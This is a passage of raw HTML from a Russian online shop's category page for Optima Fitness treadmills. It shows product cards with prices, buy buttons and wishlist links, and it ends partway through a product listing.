<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479 menu-item-depth-0"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap"><span class="nav_title">КОНТАКТЫ</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!--  Finish Header  -->
<!--  Start Middle  -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
<div class="headline_outer">
<div class="headline_color"></div><div class="headline_inner align_left">
<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Беговые дорожки Optima Fitness</h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://fitness-tovar.ru">Главная</a>&nbsp;&#47;&nbsp;<a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a>&nbsp;&#47;&nbsp;Беговые дорожки Optima Fitness</nav></div></div></div></div>
</div><div class="middle_inner">
<div class="content_wrap l_sidebar">
<!--  Start Content  -->
<div class="content entry fr" role="main">
<div class="bapf_sfilter"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="cmsmasters_woo_wrap_result"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
Показаны все результаты (11)<span class="screen-reader-text">Сортировка: по популярности</span></p>
<form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Заказ в магазине"
>
<option value="popularity"  selected='selected'>По популярности</option>
<option value="rating" >По рейтингу</option>
<option value="date" >По дате</option>
<option value="price" >Самые дешевые</option>
<option value="price-desc" >Дорогие модели</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div><div class="cmsmasters_products_wrap">
<ul class="products columns-3 cmsmasters_products"><li class="product type-product post-24317 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-optima-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-solo/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 1 - Беговая дорожка Optima Fitness Solo." decoding="async" fetchpriority="high" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo-600x600.jpg 600w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo-768x768.jpg 768w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo.jpg 830w" sizes="(max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24317" data-quantity="1" data-product_id="24317" data-product_sku="6c60a8d98f9d" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24317"></a><a href="/begovye-dorozhki-optima-fitness/?action=asd&id=24317" class="compare button cmsmasters_compare_btn" data-product_id="24317" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24317"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-optima-fitness/?add_to_wishlist=24317" rel="nofollow" data-product-id="24317" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-solo/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-solo/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24317">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-solo/">Беговая дорожка Optima Fitness Solo</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" class="cmsmasters_cat_color cmsmasters_cat_668" rel="category tag">Беговые дорожки Optima Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>23382<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24302 status-publish instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-optima-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-prima/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-prima-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 2 - Беговая дорожка Optima Fitness Prima." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-prima-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-prima-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-prima-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-prima-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-prima-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-prima-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-prima-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-prima-600x600.jpg 600w" sizes="(max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24302" data-quantity="1" data-product_id="24302" data-product_sku="14d0f36c3b33" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24302"></a><a href="/begovye-dorozhki-optima-fitness/?action=asd&id=24302" class="compare button cmsmasters_compare_btn" data-product_id="24302" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24302"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-optima-fitness/?add_to_wishlist=24302" rel="nofollow" data-product-id="24302" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-prima/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-prima/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24302">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-prima/">Беговая дорожка Optima Fitness Prima</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" class="cmsmasters_cat_color cmsmasters_cat_668" rel="category tag">Беговые дорожки Optima Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>22707<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24756 status-publish last instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-optima-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-optitrack-20/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-20-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 3 - Беговая дорожка Optima Fitness OptiTrack 20." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-20-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-20-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-20-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-20-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-20-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-20-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-20-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-20-600x600.jpg 600w" sizes="(max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24756" data-quantity="1" data-product_id="24756" data-product_sku="7cb0a548cc9d" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24756"></a><a href="/begovye-dorozhki-optima-fitness/?action=asd&id=24756" class="compare button cmsmasters_compare_btn" data-product_id="24756" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24756"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-optima-fitness/?add_to_wishlist=24756" rel="nofollow" data-product-id="24756" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-optitrack-20/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-optitrack-20/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24756">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-optitrack-20/">Беговая дорожка Optima Fitness OptiTrack 20</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" class="cmsmasters_cat_color cmsmasters_cat_668" rel="category tag">Беговые дорожки Optima Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>55494<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24709 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-optima-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-optitrack-18/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-18-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 4 - Беговая дорожка Optima Fitness OptiTrack 18." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-18-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-18-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-18-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-18-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-18-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-18-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-18-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-optitrack-18-600x600.jpg 600w" sizes="auto, (max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24709" data-quantity="1" data-product_id="24709" data-product_sku="6c6cf671b7b5" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24709"></a><a href="/begovye-dorozhki-optima-fitness/?action=asd&id=24709" class="compare button cmsmasters_compare_btn" data-product_id="24709" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24709"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-optima-fitness/?add_to_wishlist=24709" rel="nofollow" data-product-id="24709" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-optitrack-18/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-optitrack-18/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24709">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-optitrack-18/">Беговая дорожка Optima Fitness OptiTrack 18</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" class="cmsmasters_cat_color cmsmasters_cat_668" rel="category tag">Беговые дорожки Optima Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>48366<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24633 status-publish instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-optima-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitnness-sigma/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitnness-sigma-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 5 - Беговая дорожка Optima Fitnness Sigma." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitnness-sigma-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitnness-sigma-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitnness-sigma-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitnness-sigma-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitnness-sigma-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitnness-sigma-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitnness-sigma-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitnness-sigma-600x600.jpg 600w" sizes="auto, (max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24633" data-quantity="1" data-product_id="24633" data-product_sku="31ebf484f07e" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24633"></a><a href="/begovye-dorozhki-optima-fitness/?action=asd&id=24633" class="compare button cmsmasters_compare_btn" data-product_id="24633" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24633"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-optima-fitness/?add_to_wishlist=24633" rel="nofollow" data-product-id="24633" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitnness-sigma/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitnness-sigma/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24633">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitnness-sigma/">Беговая дорожка Optima Fitnness Sigma</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" class="cmsmasters_cat_color cmsmasters_cat_668" rel="category tag">Беговые дорожки Optima Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>41427<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24629 status-publish last instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-optima-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-sigma-tft-2017/">
